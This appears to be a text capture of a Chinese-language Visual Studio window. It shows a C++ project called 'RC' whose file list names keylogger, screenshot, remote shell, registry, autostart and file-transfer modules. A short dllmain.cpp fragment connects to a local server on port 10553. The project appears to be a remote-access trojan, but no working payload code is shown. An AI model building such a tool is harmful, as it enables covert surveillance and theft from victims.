 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) RC 9
Debug x64 本地 Windows 调试器 自动 Live Share
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"RC"(1 个项目/共 1 个)
RC
引用
外部依赖项
头文件
rapidjson
autoStartupDir.h
documentLookUp.h
fileTrans.h
framework.h
keylogger.h
Protocol.h
reg.h
screenShot.h
shell.h
showError.h
struct.h
struct_endian.h
源文件
autoStartupDir.cpp
dllmain.cpp
documentLookUp.cpp
fileTrans.cpp
keylogger.cpp
Protocol.cpp
reg.cpp
screenShot.cpp
shell.cpp
showError.cpp
struct.cpp
struct_endian.cpp
资源文件
dllmain.cpp
RC (全局范围) main()
7 #include "struct.h"
8 #include "screenShot.h"
9 #include "documentLookUp.h"
10 #include "reg.h"
11 #include "autoStartupDir.h"
12 #include "fileTrans.h"
13 #include "keylogger.h"
14 #include "rapidjson/prettywriter.h"
15 #include "rapidjson/document.h"
16 #include "rapidjson/istreamwrapper.h"
17
18
19
20 int main() {
21 Protocol* p = new Protocol("127.0.0.1", 10553);
22 while (1){
23 !(p->Connect() && p->Ping("HAHAHA"))
24 }
25 p->run();
26
27
28 }
29
30
31 BOOL APIENTRY DllMain(HINSTANCE hInstance, DWORD ul_reason_for_call, LPVOID lpReserved)
32 {
33 HANDLE hThread;
34
35 switch (ul_reason_for_call)
97 % 1 0 行: 23 字符: 4 列: 10 制表符 CRLF
输出
显示输出来源(S): 生成
输出 命令窗口 任务列表 任务运行程序资源管理器 开发者 PowerShell
已保存的项 添加到源代码管理
服务器资源管理器
工具箱
通知
属性